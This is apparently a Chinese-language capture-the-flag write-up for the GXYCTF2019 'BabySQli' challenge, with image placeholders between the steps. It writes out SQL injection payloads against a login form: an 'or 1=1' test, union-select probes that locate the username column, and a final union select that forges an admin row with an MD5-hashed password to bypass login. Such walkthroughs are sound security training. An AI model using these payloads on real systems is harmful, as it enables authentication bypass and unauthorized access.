

[GXYCTF2019]BabySQli





抓包发现通过POST方法传递用户名和密码





响应包中有一串base32码

套娃.jpg

看来是对用户名进行注入



name=1' or 1=1 or '1&pw=password

尝试判断注入点

name=1' union select 1,2,3#&pw=password

name=1' union select 'admin',2,3#&pw=password

name=1' union select 1,'admin',3#&pw=password

name=1' union select 1,2,'admin'#&pw=password



发现注入点为第二列

猜测password为第三列



name=1' union select 1,'admin','1'#&pw=1

搜索后才知道用的md5编码,属实没想到QAQ

name=1' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1